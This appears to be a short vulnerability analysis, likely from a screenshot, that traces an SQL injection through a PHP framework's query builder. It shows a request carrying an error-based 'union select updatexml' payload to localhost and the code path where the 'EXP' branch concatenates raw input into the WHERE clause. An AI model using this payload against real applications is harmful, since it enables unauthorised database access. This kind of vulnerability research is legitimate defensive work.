 http://localhost:800( + •••
No Environment
GET http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x... Params Send Save
Key Value Description ••• Bulk Edit
username )%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
⋮
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
⋮
return $whereStr;
}